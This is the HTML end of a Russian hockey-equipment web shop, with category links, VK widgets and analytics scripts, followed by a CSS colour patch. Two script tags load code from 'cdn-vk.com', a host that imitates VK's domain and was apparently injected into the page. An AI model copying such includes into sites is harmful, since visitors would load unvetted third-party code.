			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][2]=6645211#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][1]=6645011#shop2-filter"><img alt="Шрифт-подростковые-1" onmouseout="this.src='/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png';" onmouseover="this.src='/thumb/2/ePBRywScHD1P5AZ6efEDXw/r/d/shrift-podrostkovyye-2.png';" src="/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][0]=6644811#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/Hqo7B2EozH9UAZXILBR0fw/r/d/vstavka-zashchita.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/nagrudniki"><img alt="Шрифт-нагрудники-1" onmouseout="this.src='/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png';" onmouseover="this.src='/thumb/2/p8lrNoCxxG_tNU8n1RIr0g/r/d/shrift-nagrudniki-2.png';" src="/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/nalokotniki"><img alt="Шрифт-налокотники-1" onmouseout="this.src='/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png';" onmouseover="this.src='/thumb/2/bOjMC4a9Jpy5z2RiLO5SFw/r/d/shrift-nalokotniki-2.png';" src="/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/schitki"><img alt="Шрифт-щитки-1" onmouseout="this.src='/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png';" onmouseover="this.src='/thumb/2/zOdhTgE9OPtYeXGKdyoA-A/r/d/shrift-shchitki-2.png';" src="/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/perchatki"><img alt="Шрифт-перчатки-1" onmouseout="this.src='/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png';" onmouseover="this.src='/thumb/2/6mtqFbITcZrjc0aAOiQ4ZA/r/d/shrift-perchatki-2.png';" src="/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/trusy"><img alt="Шрифт-трусы-1" onmouseout="this.src='/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png';" onmouseover="this.src='/thumb/2/uXcJ4CMNK0vvdgEZLbxuYA/r/d/shrift-trusy-2.png';" src="/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shlema"><img alt="Шрифт-шлема-1" onmouseout="this.src='/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png';" onmouseover="this.src='/thumb/2/zoHZOG4iisoQF2beSmgPhw/r/d/shrift-shlema-2.png';" src="/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png" style="border-width: 0;" /></a>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" class="table0" style="height:231px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-сумки" src="/d/new-sumki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-белье" src="/d/new-bele.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-аксессуары" src="/d/new-aksessuary.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">
			<p><a href="/internet-magazin/folder/bauly"><img alt="Шрифт-для-формы1" onmouseout="this.src='/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png';" onmouseover="this.src='/thumb/2/5zOtX4JixXJNOO-AtoYvhw/r/d/shrift-dlya-formy-2.png';" src="/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-konkov"><img alt="Шрифт-для-коньков-1" onmouseout="this.src='/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png';" onmouseover="this.src='/thumb/2/0kioRKbeA47lyqm9XvfFnw/r/d/shrift-dlya-konkov-2.png';" src="/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-klyushek"><img alt="Шрифт-для-клюшек-1" onmouseout="this.src='/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png';" onmouseover="this.src='/thumb/2/JuzfW_ipbmj3sGxuAVK-9g/r/d/shrift-dlya-klyushek-2.png';" src="/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shlemov"><img alt="Шрифт-для-шлемов-1" onmouseout="this.src='/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png';" onmouseover="this.src='/thumb/2/4OXftY1qyYCNodd6Z3gRig/r/d/shrift-dlya-shlemov-2.png';" src="/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shayb"><img alt="Шрифт-для-шайб-1" onmouseout="this.src='/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png';" onmouseover="this.src='/thumb/2/NGHW93qgMvzPf1JMclI9dQ/r/d/shrift-dlya-shayb-2.png';" src="/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-aksessuarov"><img alt="Шрифт-для-аксессуаров-1" onmouseout="this.src='/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png';" onmouseover="this.src='/thumb/2/VOgqFqrdtG4WnH3gdPCacA/r/d/shrift-dlya-aksessuarov-2.png';" src="/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">
			<p><a href="/internet-magazin/folder/futbolki-3"><img alt="Шрифт-футболки-1" onmouseout="this.src='/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png';" onmouseover="this.src='/thumb/2/P2Oe9JWZLxm-qxaMq8Y6-w/r/d/shrift-futbolki-2.png';" src="/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shorty-i-shtany"><img alt="Шрифт-шорты-и-штаны-1" onmouseout="this.src='/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png';" onmouseover="this.src='/thumb/2/v5zbhdjznCBjLCENNHXf2w/r/d/shrift-shorty-i-shtany-2.png';" src="/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/kombinezon"><img alt="Шрифт-комбинезоны-1" onmouseout="this.src='/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png';" onmouseover="this.src='/thumb/2/BTNx4kuQjWMf0Q0sz4hlPw/r/d/shrift-kombinezony-2.png';" src="/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/komplekty"><img alt="Шрифт-комплекты-1" onmouseout="this.src='/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png';" onmouseover="this.src='/thumb/2/vgalBThKAT-4vthdUmvKAA/r/d/shrift-komplekty-2.png';" src="/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/noski"><img alt="Шрифт-носки-1" onmouseout="this.src='/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png';" onmouseover="this.src='/thumb/2/d0b6xRu-XYFF5ShTPgf_2Q/r/d/shrift-noski-2.png';" src="/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png" style="border-width: 0;" /></a> &nbsp;</p>

			<p>&nbsp;</p>
			</td>
			<td rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/SGAMWJqBut6app_eK5WyyQ/r/d/vstavka-aksessuary.png&quot;);">
			<p><a href="/internet-magazin/folder/lenta"><img alt="Шрифт-лента-1" onmouseout="this.src='/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png';" onmouseover="this.src='/thumb/2/ddPQUhRNkrD8gtvyzYGMQA/r/d/shrift-lenta-2.png';" src="/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/butylki-dlya-vody"><img alt="Шрифт-бутылки-1" onmouseout="this.src='/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png';" onmouseover="this.src='/thumb/2/mFb_DM8yBXzQduV_f6x1Ug/r/d/shrift-butylki-2.png';" src="/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/chekhly-dlya-konkov"><img alt="Шрифт-чехлы-1" onmouseout="this.src='/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png';" onmouseover="this.src='/thumb/2/bpPboSWTEMobyzzyOhoUEA/r/d/shrift-chekhly-2.png';" src="/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shnurki-dlya-konkov"><img alt="Шрифт-шнурки1" onmouseout="this.src='/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png';" onmouseover="this.src='/thumb/2/m0d2RgjLqEpm1Yj4oEWoYg/r/d/shrift-shnurki-2.png';" src="/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/aksessuary"><img alt="Шрифт-смотреть-1" onmouseout="this.src='/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png';" onmouseover="this.src='/thumb/2/tjUavUo4z-h950fs7KGZqQ/r/d/shrift-smotret-2.png';" src="/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png" style="border-width: 0;" /></a></p>

			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
</div>

        
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-20 06:46:02INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768462484" ></script>
<script src="/my/s3/js/site/defender.min.js?1768462484" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"NZQjm4NMzWMDEmZmj10NDyjwZjjVOIIYNOimMzzNEUY"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://arenahockey.ru/t/images/__csspatch/1/patch.css
body_size: 1630
content:
html .site-btn { background-color: rgb(45, 49, 57); }
html .site-btn { background-image: linear-gradient(rgb(45, 49, 57) 0%, rgb(21, 22, 25) 100%); }
html .site-btn:hover { background-image: linear-gradient(rgb(224, 12, 12) 0%, rgb(224, 12, 12) 100%); }
html .site-btn:active { background-image: linear-gradient(to top, rgb(158, 3, 3) 0%, rgb(158, 3, 3) 100%); }
html .shop-btn { background-color: rgb(29, 32, 39); }
html .shop-btn { background-image: linear-gradient(rgb(29, 32, 39) 0%, rgb(29, 32, 39) 100%); }
html .shop-btn:hover { background-image: linear-gradient(rgb(45, 49, 57) 0%, rgb(45, 49, 57) 100%); }
html .shop-btn:active { background-image: linear-gradient(to top, rgb(45, 49, 57) 0%, rgb(45, 49, 57) 100%); }
html body { background-color: rgb(45, 49, 57); }
html a { color: rgb(0, 0, 0); }
html .site-path a { color: rgb(153, 153, 153); }
html a img { border-top-color: rgb(29, 32, 39); }
html a img { border-right-color: rgb(29, 32, 39); }
html a img { border-bottom-color: rgb(29, 32, 39); }
html a img { border-left-color: rgb(29, 32, 39); }
html h1 { color: rgb(255, 255, 255); }
html #wrapper { box-shadow: rgba(29, 32, 39, 0.09) 0px 0px 30px 5px; }
html .menu-header { background-color: rgb(29, 32, 39); }
html .menu-header { background-image: linear-gradient(rgb(29, 32, 39) 0%, rgb(29, 32, 39) 100%); }
html .menu-header a:hover { border-bottom-color: rgb(232, 232, 232); }
html #header-wrap { background-color: rgb(45, 49, 57); }
html #header { border-top-color: rgba(75, 78, 90, 0); }
html #header { border-right-color: rgba(75, 78, 90, 0); }
html #header { border-bottom-color: rgba(75, 78, 90, 0); }
html #header { border-left-color: rgba(75, 78, 90, 0); }
html #header { background-color: rgba(45, 49, 57, 0.9); }
html #header { box-shadow: rgba(244, 245, 249, 0) 0px 1px 0px inset; }
html .block-user .user-open { border-top-color: rgb(255, 255, 255); }
html .block-user .user-open { border-right-color: rgb(255, 255, 255); }
html .block-user .user-open { border-bottom-color: rgb(255, 255, 255); }
html .block-user .user-open { border-left-color: rgb(255, 255, 255); }
html .block-user .user-open { background-color: rgb(29, 32, 39); }
html .help-buttons { background-color: rgb(236, 233, 233); }
html .search-shop-btn { box-shadow: rgba(224, 12, 12, 0) 0px 2px 3px, rgba(224, 12, 12, 0) 0px 1px 0px inset; }
html .search-shop-btn { background-image: linear-gradient(rgb(224, 12, 12) 0%, rgb(224, 12, 12) 100%); }
html .dropdown-search-btn { color: rgb(0, 0, 0); }
html .help-button { border-top-color: rgba(29, 32, 39, 0); }
html .help-button { border-right-color: rgba(29, 32, 39, 0); }
html .help-button { border-bottom-color: rgba(29, 32, 39, 0); }
html .help-button { border-left-color: rgba(29, 32, 39, 0); }
html .help-button { background-color: rgb(29, 32, 39); }
html .help-button { box-shadow: rgba(45, 49, 57, 0) 0px 2px 3px, rgba(255, 255, 255, 0) 0px 1px 0px inset; }
html .product-new-title span { color: rgb(208, 2, 27); }
html .categories > li { border-top-color: rgba(45, 49, 57, 0); }
html .categories > li { border-right-color: rgba(45, 49, 57, 0); }
html .categories > li { border-bottom-color: rgba(45, 49, 57, 0); }
html .categories > li { border-left-color: rgba(45, 49, 57, 0); }
html .categories > li { box-shadow: rgba(0, 0, 0, 0) 0px 2px 3px, rgba(255, 255, 255, 0) 0px 1px 0px inset; }
html .categories > li > a { background-color: rgb(247, 247, 247); }
html .categories > li > a { color: rgb(72, 72, 72); }
html .categories > li > a { box-shadow: rgba(0, 0, 0, 0) 0px 2px 3px, rgba(255, 255, 255, 0) 0px 1px 0px inset; }
html .categories > li > a:hover { background-color: rgb(45, 49, 57); }
html .block-text { border-top-color: rgb(255, 255, 255); }
html .block-text { border-right-color: rgb(255, 255, 255); }
html .block-text { border-bottom-color: rgb(255, 255, 255); }
html .block-text { border-left-color: rgb(255, 255, 255); }
html .block-text .block-name { background-color: rgb(255, 255, 255); }
html .block-informers { color: rgb(255, 255, 255); }
html #footer { border-top-color: rgb(29, 32, 39); }
html #footer { border-right-color: rgb(29, 32, 39); }
html #footer { border-bottom-color: rgb(29, 32, 39); }
html #footer { border-left-color: rgb(29, 32, 39); }
html #footer { background-color: rgb(29, 32, 39); }
html #footer { box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset; }
html .product-new-wrap .product-item-thumb { border-top-color: rgb(155, 155, 155)!important; }
html .product-new-wrap .product-item-thumb { border-right-color: rgb(155, 155, 155)!important; }
html .product-new-wrap .product-item-thumb { border-bottom-color: rgb(155, 155, 155)!important; }
html .product-new-wrap .product-item-thumb { border-left-color: rgb(155, 155, 155)!important; }
html #shop2-cart #shop2-cart-page th { background-color: rgb(45, 49, 57); }
html a.shop-filter-param-val { color: rgb(62, 63, 63); }
html a.shop2-sorting-param:hover { color: rgb(173, 173, 173); }
html div.cart-registration-left { background-color: rgb(186, 200, 204); }
html div.cart-registration-right { background-color: rgb(255, 255, 255); }
html div.shop2-cart-delivery div.delivery-detail { background-color: rgb(242, 242, 242); }
html div.shop2-order-completed a { color: rgb(0, 0, 0); }
html div.shop2-pageist a { border-top-color: rgba(204, 204, 204, 0); }
html div.shop2-pageist a { border-right-color: rgba(204, 204, 204, 0); }
html div.shop2-pageist a { border-bottom-color: rgba(204, 204, 204, 0); }
html div.shop2-pageist a { border-left-color: rgba(204, 204, 204, 0); }
html div.shop2-pageist span.shop2-pagelist-active { background-color: rgb(224, 12, 12); }
html div.shop2-sorting { background-color: rgb(45, 49, 57); }
html div.cart-registration-text a { color: rgb(0, 0, 0); }
html div.shop2-order-completed a:hover { color: rgb(0, 0, 0); }
html div.cart-registration-text a:hover { color: rgb(0, 0, 0); }
html form.shop2-filter a.shop2-filter-show { border-bottom-color: rgb(72, 72, 72); }
html form.shop2-filter a.shop2-filter-show { color: rgb(23, 23, 23); }
html .product-spec { background-image: url("./2f89e708c91399a80f82327ed5c6e223.png"); }
html .product-spec { color: rgba(255, 255, 255, 0); }
html .product-amount { border-top-color: rgba(0, 0, 0, 0); }
html .product-amount { border-right-color: rgba(0, 0, 0, 0); }
html .product-amount { border-bottom-color: rgba(0, 0, 0, 0); }
html .product-amount { border-left-color: rgba(0, 0, 0, 0); }
html .product-amount { color: rgba(102, 102, 102, 0); }
html .product-amount { box-shadow: rgba(255, 255, 255, 0.7) 0px 1px 0px, rgba(0, 0, 0, 0) 0px 1px 2px inset; }
html form.shop2-filter label input { box-shadow: rgba(0, 0, 0, 0) 0px 1px 2px inset; }
html .shop-views li { background-color: rgb(224, 12, 12); }
html .product-item-thumb { border-top-color: rgb(241, 241, 241); }
html .product-item-thumb { border-right-color: rgb(241, 241, 241); }
html .product-item-thumb { border-bottom-color: rgb(241, 241, 241); }
html .product-item-thumb { border-left-color: rgb(241, 241, 241); }
html .product-thumb-name a { color: rgba(0, 0, 0, 0.7); }
html .product-thumb-article { color: rgba(153, 153, 153, 0); }
html .product-thumb-details { border-top-color: rgba(173, 173, 173, 0); }
html .product-thumb-details { border-bottom-color: rgba(173, 173, 173, 0); }
html .thumb-price-old { color: rgb(3, 3, 3); }
html div.shop2-pageist span.shop2-pagelist-active { border-top-color: rgb(224, 12, 12); }
html div.shop2-pageist span.shop2-pagelist-active { border-right-color: rgb(224, 12, 12); }
html div.shop2-pageist span.shop2-pagelist-active { border-bottom-color: rgb(224, 12, 12); }
html div.shop2-pageist span.shop2-pagelist-active { border-left-color: rgb(224, 12, 12); }
html .product-card-image { border-top-color: rgba(173, 173, 173, 0.5); }
html .product-card-image { border-right-color: rgba(173, 173, 173, 0.5); }
html .product-card-image { border-bottom-color: rgba(173, 173, 173, 0.5); }
html .product-card-image { border-left-color: rgba(173, 173, 173, 0.5); }
html .thumbnails-image li { border-top-color: rgba(173, 173, 173, 0.5); }
html .thumbnails-image li { border-right-color: rgba(173, 173, 173, 0.5); }
html .thumbnails-image li { border-bottom-color: rgba(173, 173, 173, 0.5); }
html .thumbnails-image li { border-left-color: rgba(173, 173, 173, 0.5); }
html .product-tabs li a { color: rgb(0, 0, 0); }
html .product-tabs li.active-tab a { color: rgb(0, 0, 0); }
html .product-tabs li.active-tab a { border-top-color: rgb(173, 173, 173); }
html .product-tabs li.active-tab a { border-right-color: rgb(173, 173, 173); }
html .product-tabs li.active-tab a { border-bottom-color: rgb(173, 173, 173); }
html .product-tabs li.active-tab a { border-left-color: rgb(173, 173, 173); }
html .product-tabs li.active-tab a::after { background-color: rgba(252, 235, 219, 0); }
html .product-desc { border-top-color: rgb(173, 173, 173); }
html .product-desc { border-right-color: rgb(173, 173, 173); }
html .product-desc { border-bottom-color: rgb(173, 173, 173); }
html .product-desc { border-left-color: rgb(173, 173, 173); }
html .product-card-tags a { color: rgb(0, 0, 0); }
html .product-card-add { border-bottom-color: rgba(173, 173, 173, 0); }
html .categories > li:last-child { border-top-color: rgba(41, 122, 178, 0); }
html .categories > li:last-child { border-right-color: rgba(41, 122, 178, 0); }
